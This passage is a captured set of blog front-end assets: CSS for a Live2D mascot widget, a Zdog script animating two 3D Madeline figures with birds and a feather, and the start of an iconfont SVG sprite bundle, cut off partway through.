	padding: 5px 10px;
	position: absolute;
	text-overflow: ellipsis;
	transition: opacity 1s;
	width: 250px;
	word-break: break-all;
}

#waifu-tips.waifu-tips-active {
	opacity: 1;
	transition: opacity .2s;
}

#waifu-tips .fa-lg {
	color: #0099cc;
}

#live2d {
	cursor: grab;
	height: 300px;
	position: relative;
	width: 300px;
}

#live2d:active {
	cursor: grabbing;
}

#waifu-tool {
	color: #aaa;
	opacity: 0;
	position: absolute;
	right: -10px;
	top: 70px;
	transition: opacity 1s;
}

#waifu:hover #waifu-tool {
	opacity: 1;
}

#waifu-tool .fa-lg {
	color: #7b8c9d;
	cursor: pointer;
	display: block;
	height: 30px;
	text-align: center;
	transition: color .3s;
}

#waifu-tool .fa-lg:hover {
	color: #0684bd; /* #34495e */
}

@keyframes shake {
	2% {
		transform: translate(.5px, -1.5px) rotate(-.5deg);
	}

	4% {
		transform: translate(.5px, 1.5px) rotate(1.5deg);
	}

	6% {
		transform: translate(1.5px, 1.5px) rotate(1.5deg);
	}

	8% {
		transform: translate(2.5px, 1.5px) rotate(.5deg);
	}

	10% {
		transform: translate(.5px, 2.5px) rotate(.5deg);
	}

	12% {
		transform: translate(1.5px, 1.5px) rotate(.5deg);
	}

	14% {
		transform: translate(.5px, .5px) rotate(.5deg);
	}

	16% {
		transform: translate(-1.5px, -.5px) rotate(1.5deg);
	}

	18% {
		transform: translate(.5px, .5px) rotate(1.5deg);
	}

	20% {
		transform: translate(2.5px, 2.5px) rotate(1.5deg);
	}

	22% {
		transform: translate(.5px, -1.5px) rotate(1.5deg);
	}

	24% {
		transform: translate(-1.5px, 1.5px) rotate(-.5deg);
	}

	26% {
		transform: translate(1.5px, .5px) rotate(1.5deg);
	}

	28% {
		transform: translate(-.5px, -.5px) rotate(-.5deg);
	}

	30% {
		transform: translate(1.5px, -.5px) rotate(-.5deg);
	}

	32% {
		transform: translate(2.5px, -1.5px) rotate(1.5deg);
	}

	34% {
		transform: translate(2.5px, 2.5px) rotate(-.5deg);
	}

	36% {
		transform: translate(.5px, -1.5px) rotate(.5deg);
	}

	38% {
		transform: translate(2.5px, -.5px) rotate(-.5deg);
	}

	40% {
		transform: translate(-.5px, 2.5px) rotate(.5deg);
	}

	42% {
		transform: translate(-1.5px, 2.5px) rotate(.5deg);
	}

	44% {
		transform: translate(-1.5px, 1.5px) rotate(.5deg);
	}

	46% {
		transform: translate(1.5px, -.5px) rotate(-.5deg);
	}

	48% {
		transform: translate(2.5px, -.5px) rotate(.5deg);
	}

	50% {
		transform: translate(-1.5px, 1.5px) rotate(.5deg);
	}

	52% {
		transform: translate(-.5px, 1.5px) rotate(.5deg);
	}

	54% {
		transform: translate(-1.5px, 1.5px) rotate(.5deg);
	}

	56% {
		transform: translate(.5px, 2.5px) rotate(1.5deg);
	}

	58% {
		transform: translate(2.5px, 2.5px) rotate(.5deg);
	}

	60% {
		transform: translate(2.5px, -1.5px) rotate(1.5deg);
	}

	62% {
		transform: translate(-1.5px, .5px) rotate(1.5deg);
	}

	64% {
		transform: translate(-1.5px, 1.5px) rotate(1.5deg);
	}

	66% {
		transform: translate(.5px, 2.5px) rotate(1.5deg);
	}

	68% {
		transform: translate(2.5px, -1.5px) rotate(1.5deg);
	}

	70% {
		transform: translate(2.5px, 2.5px) rotate(.5deg);
	}

	72% {
		transform: translate(-.5px, -1.5px) rotate(1.5deg);
	}

	74% {
		transform: translate(-1.5px, 2.5px) rotate(1.5deg);
	}

	76% {
		transform: translate(-1.5px, 2.5px) rotate(1.5deg);
	}

	78% {
		transform: translate(-1.5px, 2.5px) rotate(.5deg);
	}

	80% {
		transform: translate(-1.5px, .5px) rotate(-.5deg);
	}

	82% {
		transform: translate(-1.5px, .5px) rotate(-.5deg);
	}

	84% {
		transform: translate(-.5px, .5px) rotate(1.5deg);
	}

	86% {
		transform: translate(2.5px, 1.5px) rotate(.5deg);
	}

	88% {
		transform: translate(-1.5px, .5px) rotate(1.5deg);
	}

	90% {
		transform: translate(-1.5px, -.5px) rotate(-.5deg);
	}

	92% {
		transform: translate(-1.5px, -1.5px) rotate(1.5deg);
	}

	94% {
		transform: translate(.5px, .5px) rotate(-.5deg);
	}

	96% {
		transform: translate(2.5px, -.5px) rotate(-.5deg);
	}

	98% {
		transform: translate(-1.5px, -1.5px) rotate(-.5deg);
	}

	0%, 100% {
		transform: translate(0, 0) rotate(0);
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.anineg.space/js/twopeople.js
body_size: 3124
content:
	          // Made with Zdog
	var BokehShape = Zdog.Shape.subclass({
	  bokehSize: 5,
	  bokehLimit: 64 });
	BokehShape.prototype.updateBokeh = function () {
	  // bokeh 0 -> 1
	  this.bokeh = Math.abs(this.sortValue) / this.bokehLimit;
	  this.bokeh = Math.max(0, Math.min(1, this.bokeh));
	  return this.bokeh;
	};
	BokehShape.prototype.getLineWidth = function () {
	  return this.stroke + this.bokehSize * this.bokeh * this.bokeh;
	};
	BokehShape.prototype.getBokehAlpha = function () {
	  var alpha = 1 - this.bokeh;
	  alpha *= alpha;
	  return alpha * 0.8 + 0.2;
	};
	BokehShape.prototype.renderCanvasDot = function (ctx) {
	  this.updateBokeh();
	  ctx.globalAlpha = this.getBokehAlpha(); // set opacity
	  Zdog.Shape.prototype.renderCanvasDot.apply(this, arguments);
	  ctx.globalAlpha = 1; // reset
	};
	BokehShape.prototype.renderPath = function (ctx, renderer) {
	  this.updateBokeh();
	  // set opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = this.getBokehAlpha();
	  }
	  Zdog.Shape.prototype.renderPath.apply(this, arguments);
	  // reset opacity
	  if (renderer.isCanvas) {
	    ctx.globalAlpha = 1;
	  }
	};
	var TAU = Zdog.TAU;
	function makeMadeline(isGood, colors, options) {
	  var rotor = new Zdog.Anchor(options);
	  var body = new Zdog.Group({
	    addTo: rotor,
	    rotate: { x: -TAU / 8 },
	    translate: { z: -48 },
	    updateSort: true });
	  var head = new Zdog.Anchor({
	    addTo: body,
	    translate: { y: -11, z: -2 },
	    rotate: { x: TAU / 8 } });
	  // face
	  var face = new Zdog.Ellipse({
	    diameter: 6,
	    addTo: head,
	    translate: { z: 4 },
	    stroke: 8,
	    color: colors.skin });
	  var eyeGroup = new Zdog.Group({
	    addTo: face,
	    translate: { z: face.stroke / 2 - 0.5 } });
	  // eyes
	  [-1, 1].forEach(function (xSide) {
	    // cheek blush
	    if (isGood) {
	      new Zdog.Ellipse({
	        width: 2,
	        height: 1.3,
	        addTo: eyeGroup,
	        translate: { x: 4.5 * xSide, y: 3, z: -1 },
	        rotate: { y: -TAU / 16 * xSide },
	        stroke: 1,
	        color: '#FA8',
	        fill: true });
	    }
	    var eyeX = 3.5 * xSide;
	    // eye
	    new Zdog.Ellipse({
	      width: 0.75,
	      height: 1.5,
	      addTo: eyeGroup,
	      color: colors.eye,
	      translate: { x: eyeX },
	      stroke: 2,
	      fill: true });
	    // eye brow
	    new Zdog.Ellipse({
	      addTo: eyeGroup,
	      height: 3,
	      width: 1.2,
	      quarters: 2,
	      translate: { x: eyeX, y: -3 },
	      rotate: { z: -TAU / 4 + 0.15 * xSide * (isGood ? 1 : -1) },
	      color: colors.hair,
	      stroke: 1,
	      fill: false,
	      closed: true });
	  });
	  // hair ball
	  new Zdog.Shape({
	    path: [
	    { x: -1 },
	    { x: 1 },
	    { z: -4 }],
	    addTo: head,
	    translate: { y: -4, z: -1 },
	    stroke: 18,
	    color: colors.hair });
	  var bang = new Zdog.Shape({
	    path: [
	    {},
	    { arc: [
	      { z: 4, y: 4 },
	      { z: 0, y: 8 }] }],
	    addTo: head,
	    translate: { x: 2, y: -7.5, z: 6 },
	    rotate: { x: 0.5, z: -0.5 },
	    stroke: 4,
	    color: colors.hair,
	    closed: false });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 5 },
	    rotate: { x: -0.3, z: -0.5 } });
	  bang.copy({
	    translate: { x: 5, y: -6, z: 3 },
	    rotate: { y: -0.7, z: -1 } });
	  // left side
	  bang.copy({
	    translate: { x: -2, y: -7.5, z: 6 },
	    rotate: { x: 0, z: TAU / 16 * 6 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 5 },
	    rotate: { x: 0, z: TAU / 4 } });
	  bang.copy({
	    translate: { x: -5, y: -6, z: 3 },
	    rotate: { y: 0.7, z: 1 } });
	  // hair cover
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],
	    addTo: head,
	    stroke: 7,
	    translate: { y: -8, z: 5 },
	    color: colors.hair });
	  // trail locks
	  var trailLock = new Zdog.Shape({
	    path: [
	    { y: -4, z: 0 },
	    { bezier: [
	      { y: -10, z: -14 },
	      { y: 0, z: -16 },
	      { y: 0, z: -26 }] }],
	    addTo: head,
	    translate: { z: -4, y: 0 },
	    stroke: 10,
	    color: colors.hair,
	    closed: false });
	  trailLock.copy({
	    translate: { x: -3, z: -4 },
	    rotate: { z: -TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { x: 3, z: -4 },
	    rotate: { z: TAU / 8 },
	    stroke: 8 });
	  trailLock.copy({
	    translate: { y: 2 },
	    // rotate: { z: TAU/2 },
	    scale: { y: 0.5 },
	    stroke: 8 });
	  // ----- torso ----- //

	  // 2nd rib
	  var torsoRib = new Zdog.Ellipse({
	    width: 12,
	    height: 10,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: -1 },
	    stroke: 6,
	    color: colors.parkaLight,
	    fill: true });

	  // neck rib
	  torsoRib.copy({
	    width: 6,
	    height: 6,
	    translate: { y: -5 } });

	  // 3rd rib
	  torsoRib.copy({
	    translate: { y: 3 } });

	  // 4th rib
	  torsoRib.copy({
	    translate: { y: 7 },
	    color: colors.parkaDark });

	  // waist
	  new Zdog.Ellipse({
	    width: 10,
	    height: 8,
	    addTo: body,
	    rotate: { x: -TAU / 4 },
	    translate: { y: 11 },
	    stroke: 4,
	    color: colors.tight,
	    fill: true });


	  // arms
	  [-1, 1].forEach(function (xSide) {
	    var isLeft = xSide == 1;
	    // shoulder ball
	    new Zdog.Shape({
	      addTo: body,
	      stroke: 6,
	      translate: { x: 6 * xSide, y: -5, z: -1 },
	      color: colors.parkaLight });


	    var shoulderJoint = new Zdog.Anchor({
	      addTo: body,
	      translate: { x: 9 * xSide, y: -3, z: -2 },
	      rotate: isLeft ? { x: TAU / 8 * 3, z: -TAU / 32 } : { z: TAU / 16 * 2, x: -TAU / 16 * 2 } });


	    // top shoulder rib
	    var armRib = new Zdog.Ellipse({
	      diameter: 2,
	      rotate: { x: -TAU / 4 },
	      addTo: shoulderJoint,
	      translate: { x: 0 * xSide },
	      stroke: 6,
	      color: colors.parkaLight,
	      fill: true });

	    armRib.copy({
	      translate: { y: 4 } });


	    var elbowJoint = new Zdog.Anchor({
	      addTo: shoulderJoint,
	      translate: { y: 8 },
	      rotate: isLeft ? {} : { z: TAU / 8 } });


	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { x: 0, y: 0 } });

	    armRib.copy({
	      addTo: elbowJoint,
	      translate: { y: 4 },
	      color: colors.parkaDark });


	    // hand
	    new Zdog.Shape({
	      addTo: elbowJoint,
	      translate: { y: 9, z: -1 },
	      stroke: 8,
	      color: colors.skin });


	    // ----- legs ----- //
	    var knee = { y: 7 };
	    var thigh = new Zdog.Shape({
	      path: [{ y: 0 }, knee],
	      addTo: body,
	      translate: { x: 4 * xSide, y: 13 },
	      rotate: isLeft ? {} : { x: TAU / 16 * 3, z: TAU / 16 },
	      stroke: 8,
	      color: colors.tight });


	    var shin = new Zdog.Shape({
	      path: [{ y: 0 }, { y: 8 }],
	      addTo: thigh,
	      stroke: 6,
	      translate: knee,
	      rotate: isLeft ? {} : { x: -TAU / 16 * 5 },
	      color: colors.tight });


	  });

	  // butt
	  new Zdog.Shape({
	    path: [
	    { x: -3 },
	    { x: 3 }],

	    visible: false,
	    addTo: body,
	    translate: { y: 11, z: -2 },
	    stroke: 8,
	    color: colors.tight });


	}

	window.makeBird = function (options) {

	  var spin = options.spin || 0;

	  var arrow = new Zdog.Anchor({
	    addTo: options.addTo,
	    scale: 2 / 3,
	    rotate: { z: spin } });


	  var bird = new Zdog.Group({
	    addTo: arrow,
	    translate: { x: 87 },
	    rotate: { x: -spin } });


	  // bird body
	  new Zdog.Shape({
	    path: [
	    { x: -3, y: 0 },
	    { arc: [
	      { x: -2, y: 1.5 },
	      { x: 0, y: 1.5 }] },

	    { arc: [
	      { x: 2, y: 1.5 },
	      { x: 2, y: 0 }] }],


	    addTo: bird,
	    translate: { x: 0.5 },
	    stroke: 3,
	    color: options.color,
	    fill: true });


	  // bird head
	  new Zdog.Shape({
	    translate: { x: 4, y: -1 },
	    addTo: bird,
	    stroke: 4,
	    color: options.color });


	  // beak
	  new Zdog.Shape({
	    path: [
	    { x: 0, y: -1 },
	    { x: 3, y: 0 },
	    { x: 0, y: 1 }],

	    addTo: bird,
	    translate: { x: 5, y: -1 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  // tail feather
	  new Zdog.Shape({
	    path: [
	    { x: -3, z: -2 },
	    { x: 0, z: 0 },
	    { x: -3, z: 2 }],

	    addTo: bird,
	    translate: { x: -4, y: 0 },
	    stroke: 2,
	    color: options.color,
	    fill: true });


	  var wing = new Zdog.Shape({
	    path: [
	    { x: 3, y: 0 },
	    { x: -1, y: -9 },
	    { arc: [
	      { x: -5, y: -4 },
	      { x: -3, y: 0 }] }],


	    addTo: bird,
	    translate: { z: -1.5 },
	    rotate: { x: TAU / 8 },
	    stroke: 1,
	    color: options.color,
	    fill: true });


	  wing.copy({
	    translate: { z: 1.5 },
	    scale: { z: -1 },
	    rotate: { x: -TAU / 8 } });


	};

	// -------------------------- demo -------------------------- //

	var illoElem = document.querySelector('.illo');
	var w = 160;
	var h = 160;
	var minWindowSize = Math.min(window.innerWidth, window.innerHeight);
	var zoom = Math.min(5, Math.floor(minWindowSize / w));
	illoElem.setAttribute('width', w * zoom);
	illoElem.setAttribute('height', h * zoom);

	var isSpinning = true;
	var TAU = Zdog.TAU;

	var illo = new Zdog.Illustration({
	  element: illoElem,
	  zoom: zoom,
	  rotate: { y: -TAU / 4 },
	  dragRotate: true,
	  onDragStart: function () {
	    isSpinning = false;
	  } });


	var madColor = {
	  skin: '#FD9',
	  hair: '#D53',
	  parkaLight: '#67F',
	  parkaDark: '#35D',
	  tight: '#742',
	  eye: '#333' };

	var badColor = {
	  skin: '#EBC',
	  hair: '#D4B',
	  parkaLight: '#85A',
	  parkaDark: '#527',
	  tight: '#412',
	  eye: '#D02' };


	var glow = 'hsla(60, 100%, 80%, 0.3)';
	var featherGold = '#FE5';

	// -- illustration shapes --- //

	makeMadeline(true, madColor, {
	  addTo: illo });

	makeMadeline(false, badColor, {
	  addTo: illo,
	  rotate: { y: TAU / 2 } });



	// ----- feather ----- //

	var feather = new Zdog.Group({
	  addTo: illo,
	  rotate: { y: -TAU / 4 } });


	(function () {

	  var featherPartCount = 8;
	  var radius = 12;
	  var angleX = TAU / featherPartCount / 2;
	  var sector = TAU * radius / 2 / featherPartCount;

	  for (var i = 0; i < featherPartCount; i++) {
	    var curve = Math.cos(i / featherPartCount * TAU * 3 / 4 + TAU * 1 / 4);
	    var x = 4 - curve * 2;
	    var y0 = sector / 2;
	    // var y2 = -sector/2;
	    var isLast = i == featherPartCount - 1;
	    var y3 = isLast ? sector * -1 : -y0;
	    var z1 = -radius + 2 + curve * -1.5;
	    var z2 = isLast ? -radius : -radius;
	    var barb = new Zdog.Shape({
	      path: [
	      { x: 0, y: y0, z: -radius },
	      { x: x, y: -sector / 2, z: z1 },
	      { x: x, y: -sector * 3 / 4, z: z1 },
	      { x: 0, y: y3, z: z2 }],

	      addTo: feather,
	      rotate: { x: angleX * -i + TAU / 8 },
	      stroke: 1,
	      color: featherGold,
	      fill: true });

	    barb.copy({
	      scale: { x: -1 } });

	  }

	  // rachis
	  var rachis = new Zdog.Ellipse({
	    addTo: feather,
	    diameter: radius * 2,
	    quarters: 2,
	    rotate: { y: -TAU / 4 },
	    stroke: 2,
	    color: featherGold });

	  rachis.copy({
	    stroke: 8,
	    color: glow,
	    rotate: { y: -TAU / 4, x: -0.5 } });

	})();

	// ----- rods ----- //

	(function () {

	  var rodCount = 14;
	  for (var i = 0; i < rodCount; i++) {
	    var zRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { z: TAU / rodCount * i } });


	    var y0 = 32;
	    var y1 = y0 + 2 + Math.random() * 24;
	    new BokehShape({
	      path: [
	      { y: y0 },
	      { y: y1 }],

	      addTo: zRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU / 8 },
	      color: madColor.skin,
	      stroke: 1,
	      bokehSize: 6,
	      bokehLimit: 70 });

	  }

	})();

	// dots

	(function () {
	  var dotCount = 64;

	  for (var i = 0; i < dotCount; i++) {
	    var yRotor = new Zdog.Anchor({
	      addTo: illo,
	      rotate: { y: TAU / dotCount * i } });


	    new BokehShape({
	      path: [
	      { z: 40 * (1 - Math.random() * Math.random()) + 32 }],

	      addTo: yRotor,
	      rotate: { x: (Math.random() * 2 - 1) * TAU * 3 / 16 },
	      color: badColor.skin,
	      stroke: 1 + Math.random(),
	      bokehSize: 6,
	      bokehLimit: 74 });

	  }

	})();

	// ----- birds ----- //

	var birdRotor = new Zdog.Anchor({
	  addTo: illo,
	  rotate: { y: TAU * -1 / 8 } });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaLight,
	  spin: TAU / 2 });


	makeBird({
	  addTo: birdRotor,
	  color: featherGold,
	  spin: -TAU * 3 / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: 'white',
	  spin: -TAU / 4 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.hair,
	  spin: -TAU / 8 });


	makeBird({
	  addTo: birdRotor,
	  color: madColor.parkaDark,
	  spin: TAU / 8 });


	// -- animate --- //

	var isSpinning = true;
	var rotateSpeed = -TAU / 60;
	var xClock = 0;
	var then = new Date() - 1 / 60;

	function animate() {
	  update();
	  illo.renderGraph();
	  requestAnimationFrame(animate);
	}

	animate();

	// -- update -- //

	function update() {
	  var now = new Date();
	  var delta = now - then;
	  // auto rotate
	  if (isSpinning) {
	    var theta = rotateSpeed / 60 * delta * -1;
	    illo.rotate.y += theta;
	    xClock += theta / 4;
	    illo.rotate.x = Math.sin(xClock) * TAU / 12;
	  }

	  illo.updateGraph();

	  then = now;
	}
	          //# sourceURL=pen.js

--- FILE ---
content_type: application/javascript
request_url: https://at.alicdn.com/t/font_3269078_7un3wnach6v.js
body_size: 70407
content:
!function(c){var l,h,t,a,p,i='<svg><symbol id="icon-food-cookie" viewBox="0 0 1024 1024"><path d="M902.4 448.2c-3.6-0.3-7.5-0.6-11.6-1.1-35.9-4.2-44.6-17.9-44.6-17.9s-38 17.4-60.5 0.5c-4.3-3.3-7.8-6.9-10.6-10.7 3.8 0.1 7.6-0.3 11.3-0.8 6.9-1 13.7-2.9 20.2-5.5 2.8-1.1 2.3-1.5 4.2 0.5 10.7 11.2 29.4 14 43.9 15.5 15 1.6 31.1 2.5 45.9-0.8 0.9 6.9 1.4 13.6 1.8 20.3zM760.8 196c0.8 3.2 1.7 6 2.5 8.5-4.6 0.5-9.6-4.2-13.6-19.9-4.2-16.5 27.2-10 27.2 0.8-9.1-2.1-18.7 0.3-16.1 10.6zM840.2 308c-16.9-1.2-40.2 7.4-41.9 17.2-0.6 3.5 0 7.7 1.6 11.8-8-5.9-14.3-17.7-12.7-26.5 1.4-7.7 13.2-11.5 19.6-13.2 8.4-2.3 20-4 27.9 0.8 3.9 2.5 5.5 6.1 5.5 9.9z" fill="#FFFFFF" ></path><path d="M942.9 446.6c-40 38.3-86.9 18.3-86.9 18.3s-37.6 24.5-74.1 8.7c-40.5-17.6-35.2-67.5-35.2-67.5s-77.5 18.4-119.4-52.4c-43.1-72.8 9.4-126.4 9.4-126.4s-29.7 1.5-46.8-55c-6.7-22.1-1.7-46.1 7-67.3 0.1 1.3 5.5 60.6 34.8 84.4 29.7 24.1 50.6 28.1 50.6 28.1s-32.8 66.3-0.4 111.1c35.5 49 82.2 48 82.2 48s-4.9 33.2 21.4 52.9c22.4 16.9 60.5-0.5 60.5-0.5s8.6 13.7 44.6 17.9c35.1 4.3 52.3-0.3 52.3-0.3z" fill="#DEB985" ></path><path d="M942.9 446.6c3.2 27.9 3.2 56 0.3 83.8-6-5.9-12.1-10.3-17.6-12.9-8.7-4.2-17.3-3.1-25.8 1.4-12.7 6.6-25.1 20.7-37.1 36-17.9 22.5-34.9 47.6-50.9 54.9-34.1 15.6-54.8-39.3-121.7-0.6-66.9 38.6-148.7 92.1-190.9 35.1-42.2-57.1-30-247.7-145.8-244.9-115.9 2.7-46.7 182.2-151.7 204.1-43 9-79.9-26.8-108.4-72.1 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41-3.2 14.4-3.7 29.3 0.6 43.4 17.2 56.5 46.8 55 46.8 55s-52.5 53.6-9.4 126.4c41.9 70.8 119.4 52.4 119.4 52.4s-5.4 49.9 35.2 67.5c36.6 15.8 74.1-8.7 74.1-8.7s46.7 20 86.7-18.4z" fill="#CC9E79" ></path><path d="M342.6 143.8C187.7 214.6 90.9 357.9 79.5 507.7c-4.8 63.3 5.6 127.8 33.4 188.5 4.4 9.6 9.1 19 14.2 28-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 12.4-148.9 109-290.9 263.1-361.4 76.3-34.9 156.7-47.7 233.1-41 1.8-8.2 4.5-16.2 7.6-23.9-82.6-11.2-171 0.5-254.4 38.7z" fill="#F2C186" ></path><path d="M943.2 530.5c-15.1 145.9-111 284-262.2 353.2-210 96.1-450.9 24.4-554-159.4-0.2-0.5-0.4-0.9-0.7-1.4-28.2-61.6-38.5-127.1-33.2-191.4 28.5 45.3 65.4 81 108.4 72.1 104.9-21.9 35.8-201.4 151.7-204.1C469 396.8 456.8 587.3 499 644.4s124 3.6 190.9-35.1c66.9-38.6 87.7 16.2 121.7 0.6 34.1-15.6 73.2-111.8 113.9-92.3 5.7 2.6 11.7 7 17.7 12.9z" fill="#BA8B61" ></path><path d="M910.5 653.6c-42.4 96.9-121.9 180.9-229.4 230-205.3 93.9-440.1 27.5-546.9-147.2-5.6-87.5 0.9-182.1 49.3-201 91.9-36 98.7 206.2 149 207.3s49.5-91 124.2-50.8 67.5 199.6 158.9 136.4c67.7-46.8 72.1-91.3 133.3-109.2 69.7-20.5 68.2 70 161.6-65.5z" fill="#AF7951" ></path><path d="M220.4 294.2c2.5-12.4 51.2-44.5 61.9-28.3 10.7 16.2 6.1 105.8-32.2 93.2-38.3-12.7-32.2-52.5-29.7-64.9zM390.9 435.3c2.5-12.4 58.7-28.2 69.4-12 10.7 16.2 0.5 78.4-37.2 64.4-27.8-10.3-34.7-40-32.2-52.4zM663.8 524.2c13-2.8 45.2 41 32.4 57.1s-77.1 32.2-74.5-7.2c1.8-29 29.1-47.1 42.1-49.9zM104.6 523.3c10.6-36.2 91.5-29.6 79 12.1-6.3 20.9-18.5 46.7-36.8 44.4s-46.3-42.7-42.2-56.5zM331.5 655.5c20.1-21.3 87.5-6.1 77.3 34s-75.6 128-86.3 55.9c-7.4-50.4-26.1-52.7 9-89.9zM496.3 695.7c23.7-17.5 87.5-6.1 77.3 34-10.1 40.1-28.9 81.5-63.8 62.9-21.2-11.4-37-79.5-13.5-96.9zM451 296.2c7 15.8 50.1-16.4 74.1-33.9 24-17.5-7.9-48.7-31.4-34.7-23.6 14.1-54.4 42.3-42.7 68.6z" fill="#662E39" ></path><path d="M760.8 196c10.5 41.6 27.5 15.3 30.5 2.3s-35.4-21.7-30.5-2.3zM856.6 316.2c-8.3-16.8-55.8-5.1-58.4 9s16.1 38.8 28.8 33c12.7-5.8 38-25.3 29.6-42z" fill="#CC9E79" ></path><path d="M916.6 416.8v-0.3c-0.8-5.9-6.3-10.1-12.3-9.4-0.8 0.1-1.5 0.3-2.2 0.5-12.8 2.7-27.3 1.8-41.2 0.4-13.1-1.3-29.1-3.9-37-12.2l-0.2-0.2c-1.7-1.8-6.6-6.9-15-3.4-0.3 0.1-0.7 0.3-1.2 0.5-6.1 2.3-12 3.9-17.7 4.7-8.9 1.4-16.2 0.8-21.7-1.7-6-2.6-11.5-8.3-15.2-15.6-4.1-8.3-5.9-17.9-4.7-26.6 0.4-3-0.6-6.1-2.6-8.5s-5.1-3.8-8.3-3.8h-0.2c-5.5 0-11.8-1.2-19.2-3.6-31.9-10.2-56.6-37.3-60.1-66-2.5-20.2 1.9-43.7 12.2-64.8 1.5-3.1 1.4-6.7-0.1-9.7s-4.2-5.1-7.5-5.9c-5.5-1.2-11.3-3.9-16.2-6.4-14.3-7.3-24.6-14.6-31.7-22.4-5.8-6.5-10.7-15.1-14.8-26.5-4.8-13.1-8-27.3-9.3-41.1-0.2-2.5-1.3-4.8-3-6.6-3.5-3.9-9.3-4.2-16.8-4.6H568.9c-4.6-0.5-9.2-0.8-13.7-1.2l-1.1-0.1c-9.9-0.6-19.5-1-28.6-1.1-19.6-0.1-39.1 1.1-57.9 3.4-39.6 5-78.6 15.3-115.9 30.6-64.8 26.7-123 68.1-168.2 119.6-24.5 28-45.1 58.7-61.3 91.2-1.3 2.6-1.6 5.5-0.7 8.3s2.9 5.1 5.6 6.5l0.2 0.1c1.5 0.7 3.1 1 4.7 1 4.2 0 8-2.4 9.7-6.1 15.2-30.6 34.8-59.7 58.1-86.5 42.9-49 98.2-88.3 159.9-113.8 35.4-14.6 72.4-24.4 110.2-29.2 18.2-2.3 36.8-3.4 55.1-3.3 10.3 0.1 19.1 0.5 27.2 1.1 4.8 0.3 9.6 0.8 14.2 1.3h0.5c0.3 0 1 0 1.7 0.1h0.7c1.8 12.9 5.1 25.9 9.5 37.9 5.2 14.2 11.4 25.2 19.1 33.6 8.7 9.7 21.2 18.6 38.1 27.2 2.8 1.4 5.7 2.8 8.9 4.1-8.5 21.8-11.7 44.9-9.2 65.5 2.3 19.1 11.3 37.5 25.9 53 13.4 14.2 30.8 25.3 49.2 31.2 5.2 1.7 10.1 2.9 14.8 3.7 0.5 9.7 3 19.4 7.4 27.8 6 11.7 15.4 21 25.8 25.7 9.4 4.2 20.8 5.3 33.9 3.4 6.3-0.9 12.5-2.5 18.7-4.6 12.8 10.5 30.8 13.7 46.9 15.4 7.7 0.7 15.9 1.4 24.4 1.4 4.6 0 8.8-0.2 12.9-0.6 1.9 23.2 1.4 47.1-1.5 71.3-10.4 86.4-51.8 169.1-116.5 233-4.4 4.2-4.5 11.2-0.2 15.6l0.1 0.1c2.1 2.1 4.9 3.3 7.8 3.3 2.9 0 5.7-1.2 7.8-3.4 68.2-67.3 111.8-154.7 122.9-246 3.8-29.4 3.9-58.9 0.6-87.3zM686.1 803.7c-5.4 3.1-11.3 6.2-17.9 9.6-47 23.5-96.7 38.2-147.8 43.6-53.2 5.6-107.9 0.8-158.3-13.9-49-14.4-95-38.6-133.2-70-38.6-31.8-70.5-72.1-92.1-116.5-27-55.7-38.8-117.9-34.1-180 0.3-3-0.7-5.8-2.6-8.1-1.9-2.2-4.5-3.5-7.4-3.8-3-0.3-5.8 0.7-8.1 2.6-2.2 1.9-3.5 4.5-3.8 7.5-5.1 66.1 7.5 132.2 36.3 191.4 23 47.4 56.9 90.2 97.8 123.9 40.6 33.3 89.4 58.9 141.1 74 38.6 11.3 79.3 17.1 120.8 17.1 15.3 0 30.7-0.8 45.9-2.4 53.7-5.8 106-21.2 155.3-45.8 7-3.6 13.2-6.8 18.9-10l0.1-0.1c2.5-1.5 4.4-3.8 5.2-6.6 0.8-2.9 0.4-5.9-1.1-8.5-3.1-5.2-9.6-7-15-4zM762.7 204.8v0.8h5c13.6-0.1 22.4-16.3 24.7-26.4 1.8-7.4-1.6-14.8-9-19.8-8.9-6-23.6-8.4-32.7-2.1-6.2 4.3-8.7 11.7-6.7 19.9 3.9 15.9 10.2 25.1 18.7 27.6z m3.7-29c0.1 0 0.2 0 0.3 0.1 1.4 0.3 2.5 0.7 3.3 1.1-0.5 1.4-1.2 2.6-1.8 3.6-0.5-1.2-1.1-2.7-1.8-4.8z" fill="#934A19" ></path><path d="M781.3 298.6c-2.9 16.2 10.6 37.5 26.7 42.1 1.8 0.5 3.7 0.8 5.6 0.8 6.8 0 12.3-3.4 15.9-5.7 6.5-4.1 12.2-8.9 16.9-14.2 5.7-6.5 11.1-17 9.6-27.3-1-6.5-4.8-12-10.7-15.6-9.1-5.5-21.4-6.2-36.5-2h-0.2c-6.1 1.7-24.6 6.9-27.3 21.9z m32.4 20.8c-5.2-1.7-11.3-11.1-10.8-16.4 0.6-0.6 3.2-2.8 11.6-5.1 8.8-2.3 16-2.4 19.3-0.4 0.2 0.1 0.3 0.2 0.4 0.3 0.2 1.8-1.6 6.1-4.4 9.4-3.2 3.7-7.3 7.1-12.1 10.1-1.2 0.6-3.2 1.8-4 2.1z" fill="#934A19" ></path></symbol><symbol id="icon-food-pecan" viewBox="0 0 1024 1024"><path d="M832.6 166.6c-3-27.7-8.4-86.1-31.6-86.1-30.4 0-83.9 36.5-270.3 70.6-145.6 26.6-393 386.8-393 499.9 0 147.7 110.3 301.7 273.4 301.7 41.6 0 85.7-18.7 129.6-49.2C693.9 797 844.4 546.9 876.2 446.8c2.4-7.7 4.4-15.2 6.1-22.7 25.6-118.3-44.8-213-49.7-257.5zM583.7 702.3c1.9-6.4 3.1-10.1 3.1-10.1 14.4-12.2 27.8-25.2 40.5-38.7-14.7 17.1-29.4 33.5-43.6 48.8z m100.9-120.5c60.5-87.9 90.5-174.9 96-191.2-10.9 60.9-49.7 